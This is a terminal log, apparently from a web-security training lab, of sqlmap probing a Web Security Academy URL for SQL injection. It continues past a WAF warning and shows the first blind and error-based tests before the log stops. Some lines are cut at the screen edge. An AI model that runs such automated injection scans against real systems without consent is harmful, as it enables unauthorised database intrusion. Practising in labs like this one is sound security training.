 ❯ sudo python3 sqlmap.py -u 'https://acba1fe71eba2a6cc005078b008c00ee.web-security-academy.net/filter' --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.10.21#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
iability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:17:14 /2021-11-01/
[13:17:14] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[13:17:15] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('session=hXaeli5YyNO...6TlPvwcEeD'). Do you want to use those [Y/n] Y
[13:17:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:17:16] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[13:17:16] [WARNING] please consider usage of tamper scripts (option '--tamper')
[13:17:16] [INFO] testing if the target URL content is stable
[13:17:18] [INFO] target URL content is stable
[13:17:18] [INFO] testing if URI parameter '#1*' is dynamic
[13:17:18] [WARNING] URI parameter '#1*' does not appear to be dynamic
[13:17:19] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[13:17:19] [INFO] testing for SQL injection on URI parameter '#1*'
[13:17:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:17:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:17:26] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'